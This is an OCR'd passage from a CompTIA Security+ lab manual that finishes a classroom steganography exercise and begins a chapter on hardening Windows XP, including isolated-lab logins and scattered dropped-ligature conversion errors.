
Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
162
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
At the User <192.168.100.102:<none>>: prompt, type 10. administrator and press e n t e r .
At the password prompt, type
11. adminpass and press e n t e r .
Type
12. send getaway.html and press e n t e r .
Type
13. send sunset.jpg and press e n t e r .
Type
14. quit to exit FTP and press e n t e r .
Step 5: Retrieve the message from the Windows 2003 Server PC.
On the Windows 2003 Server PC:
In the Quick Launch bar, click Internet Explorer.
1.
In the Internet Explorer address bar, type 2. http://192.168.100.102/getaway.html and press
e n t e r . Refer to Figure 6-4.
If prompted that the page you requested is not available ofine, click Connect. Notice that
there is nothing remarkable about the page.
Right-click the image in the web page and select Save Picture As.
3.
Figure 6-4 Hiding in plain sight
ch06.indd 162 11/17/10 11:02:39 AM

Lab 6.3w: Steganography in Windows
163
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
In the Save Picture As dialog box, click Desktop on the left and click Save.4.
Close Internet Explorer.5.
Right-click the sunset.jpg le on the desktop and select uncamouage.6.
In the Password text box, type 7. yeehaa and click Next.
Camouage will show you the two les, the image and the text message.
Select the message.txt le and click Next.
8.
On the Extract to Folder screen, click Finish.9.
Double-click the le message.txt on the desktop.10.
You now see the le that was hidden in the image. Since this le is put on a web server and
is made available to anyone who has access to the web site, it becomes very difcult to track
who accessed the le with the hidden message. This may be going on all over the Web without
anyone knowing.
Step 6: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
At the Shutdown Windows screen, click the drop-down arrow and select Log Off 2.
Administrator.
Click OK.
3.
Lab 6.3 Analysis Questions
The following questions apply to the lab in this section:
Steganography poses a threat to what characteristic of data and in what state?
1.
What are the steps for using steganography? (List the general steps only.)2.
Your boss has heard the term 3. steganography being used with some concern and would like you
to explain what it is and what threat it poses to the company.
ch06.indd 163 11/17/10 11:02:40 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
164
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Lab 6.3 Key Terms Quiz
Use this key term from the lab to complete the sentence that follows:
steganography
1. _______________ is the technique of hiding information.
Follow-Up Lab
Lab 10.3• : Forensic Analysis Using forensic software is one way in which to discover images
that have been used in steganography.
Suggested Experiment
Do an Internet search on steganography. Look for other tools that are available both to hide and to
reveal information. Research how the information is hidden and can be discovered.
References
Camouage• http://camouage.unction.com/Download.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 5
ch06.indd 164 11/19/10 10:10:19 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7 /
Blind Folio 165
Prevention: How Do We
Prevent Harm to Networks?
If the enemy can’t get in, you can’t get out. —Murphy’s Law for Grunts
Now that we have an appreciation for how networks work,
some of the weaknesses inherent in them, and some of the
threats that exist to exploit those vulnerabilities, we look to
some of the ways that we can secure our networks. Since the
real value of our networks is not the networks themselves but
the information they convey and contain, we are focused on
maintaining the condentiality, integrity, and availability of
the data.
There are a number of technologies that exist for the sole
purpose of ensuring that the critical characteristics of data
are maintained in any of its states. These technologies can
be either hardware or software. Some of these items include
but are not limited to rewalls, antivirus programs, software
updates, and various forms of encryption. An understanding
of these technologies is essential to enable security without
compromising functionality.
PART III
ch07.indd 165 11/4/10 1:09:47 PM

166
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 /
In this section we will focus on the technologies we can use to protect
data where it is stored (on the host computers) and when it is in
transmission (traversing the network). We will also look at some of the
issues of how security and functionality interact.
Part III: Prevention: How Do We Prevent Harm to Networks?
ch07.indd 166 11/4/10 1:09:48 PM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7 / Blind
Folio 167
Hardening the Host Computer
Labs
Lab 7.1 Hardening the Operating System•
Lab 7.1w Hardening Windows XP
Lab 7.1 Analysis Questions
Lab 7.1 Key Terms Quiz
Lab 7.2 Using Antivirus Applications•
Lab 7.2w Antivirus in Windows
Lab 7.2 Analysis Questions
Lab 7.2 Key Terms Quiz
Lab 7.3 Using Firewalls•
Lab 7.3l Conguring a Personal Firewall in Linux
Lab 7.3 Analysis Questions
Lab 7.3 Key Terms Quiz
Chapter 7
ch07.indd 167 11/4/10 1:09:48 PM

Chapter 7: Hardening the Host Computer
168
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Maintaining an appropriate level of information security requires
attention to condentiality, integrity, and availability. This chapter
examines some techniques that can assist you in maintaining the
condentiality and integrity of data on a host machine. These labs begin
with operating system issues and then move to issues such as antivirus
applications and rewalls. Maintaining the operating system in an up-to-
date conguration is the rst and most important step of maintaining
a proper security posture. Once the OS is secure, then focus can shift to
antivirus issues as viruses can be direct threats to the data on a machine.
After these specic threats are covered, a rewall acts as a barrier with a
regulated gate to screen trafc to and from the host.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book's
companion online learning center at www.securityplusolc.com.
Lab 7.1: Hardening the Operating System
The operating system is the software that handles input, output, display, memory management, and
many other important tasks that allow the user to interact with and operate the computer system. A
network operating system is an operating system that includes built-in functionality for connecting to
devices and resources on a network. Most operating systems today, such as Windows, Unix, Linux, and
Mac OS X, have networking built into them.
Developers of operating systems have a huge challenge to deal with. There are many different
networks with different requirements for functionality and security. Designing the operating system to
work “out of the box” in a way that will be the correct balance for every type of network is impossible.
End users’ desire for more features has led to default installations being more feature rich than
security conscious. As a result, default installations need to be secured. The process of securing the
operating system is called hardening. Hardening the operating system is intended to reduce the number
of vulnerabilities and protect the computer from threats or attacks. While there are many different
operating systems, the general steps in the hardening process are the same:
1. Install the latest service pack.
2. Apply the latest patches.
3. Disable unnecessary services.
ch07.indd 168 11/4/10 1:09:48 PM

Lab 7.1w: Hardening Windows XP
169
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
4. Remove unnecessary user accounts and rename the admin/root account.
5. Ensure the use of complex passwords.
6. Restrict permissions on les and access to the registry.
7. Enable logging of critical events.
8. Remove unnecessary programs.
There are some excellent tools available to help in the hardening process. Microsoft provides snap-
ins to evaluate and congure the security settings. Changing all the settings to harden a computer can
be quite a task. Microsoft has a special security feature called security templates. A security template
contains hundreds of possible settings that can be congured to harden a computer. The security
templates can control areas such as user rights, permissions, and password policies.
While the process of hardening the computer will help prevent harm to the condentiality,
integrity, and availability of the data that is stored on the computer, it will also reduce the functionality
or convenience of the computer. The key is to maintain an appropriate level of functionality while
properly securing the system to maintain condentiality, integrity, and availability. This is not a trade-
off, for what good is a feature if the data is corrupt or not available?
Learning Objectives
At the end of this lab, you’ll be able to
Install Windows Service Pack 3.•
List the features of Service Pack 3.•
Change the setting of the rewall and the Automatic Updates feature.•
Apply security templates in Windows to harden the computer.•
S
60–90 minutes
Lab 7.1w: Hardening Windows XP
The number of malicious attacks on computer systems continues to grow each year. One of the ways
Microsoft addresses this issue is with the release of service packs. Microsoft’s Windows XP Service Pack 3,
released in 2008, not only contains a collection of patches but comes with enhanced features. It increases
network protection, memory protection, e-mail security, and browsing security. The XP Service Pack 3
(SP3) update can be installed either by using the Windows Update utility or by downloading the network
installation version from the Microsoft Download Center web site.
One of the features in XP SP3 is the Security Center utility. The Security Center utility monitors
the computer’s rewall, antivirus software, and updates. The rewall is turned on by default—this
blocks unsolicited communications but may also block communications that you want access to as well.
ch07.indd 169 11/4/10 1:09:48 PM

Chapter 7: Hardening the Host Computer
170
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
The rewall has also been enhanced to provide boot-time security—the rewall starts immediately
during the boot process, blocking trafc and closing the window of opportunity for a malicious attack
to get in.
Automatic Updates is an important feature of XP SP3. The time between software with vulnerabilities
being released and attackers releasing malicious code to exploit them is growing shorter and shorter.
Therefore, it is important to patch your operating system as soon as possible. Automatic Updates will set
your computer to check Microsoft’s web site daily for any security updates. It will then download and
install any that are available. It is important to note that this can be a double-edged sword. You may
not always want to patch immediately because it is possible that the patch will x one vulnerability yet
damage another program that may be critical for business applications.
Although XP SP3 does not come with antivirus software, it does monitor your antivirus program to
check whether it is up to date.
Service Pack 3 also enhances the Internet Explorer web browser. One of the features is the addition
of a pop-up blocker. Pop-ups are pages or windows that pop up either when a link is clicked or some other
condition is met. Web designers can use pop-ups to enable users to view enlarged versions of photos, or to
open a new window for users to ll in a form or compose an e-mail message. Unfortunately, this feature
is abused by certain sites and, without a pop-up blocker, you can be inundated with a large number of
undesirable windows opening up. Advertisers also use pop-ups, which can be rather annoying. You can
congure the pop-up blocker to block pop-ups generally but allow them on sites that you choose.
In this lab, you will install XP SP3 and look at the Security Center application.
Materials and Setup
You will need the following:
Windows XP Professional•
Windows 2003 Server•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
Step 2: Install Windows XP Service Pack 3.
Step 3: Explore new features.
Step 4: Test new features.
Step 5: Configure security templates.
Step 6: Log off from the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
ch07.indd 170 11/4/10 1:09:49 PM

Lab 7.1w: Hardening Windows XP
171
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
To log on to the Windows XP Professional PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
To log on to the Windows 2003 Server PC:
1. At the Login screen, press c t r l -a l t -d e l .
2. Enter the username administrator and the password adminpass.
3. Click OK.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
Step 2: Install Windows XP Service Pack 3.
1. On the desktop, double-click the Tools folder.
2. Double-click WindowsXP-KB936929-SP3-x86-ENU.
The Windows XP Service Pack 3 installer will begin to install.
3. At the Windows XP Service Pack 3 screen, click Next.
➜ Note
